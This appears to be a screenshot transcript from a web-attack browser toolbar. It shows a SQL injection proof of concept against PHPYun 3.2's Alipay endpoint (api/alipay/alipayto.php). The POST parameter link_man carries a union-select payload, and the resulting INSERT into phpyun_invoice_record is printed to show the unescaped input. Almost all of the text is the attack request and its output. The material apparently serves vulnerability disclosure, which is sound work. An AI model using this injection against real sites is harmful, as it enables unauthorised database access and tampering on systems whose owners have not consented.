 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
web/web/phpyun32/api/alipay/alipayto.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
dingdan=141904651548995&is_invoice=1&link_man=a',union select xxx from&balance=1
insert into `phpyun_invoice_record`(order_id,uid,title,status,addtime,`link_man`,`link_moblie`,`address`)
values('141904651548995','1','','0','1419047766','a',union select xxx from','','')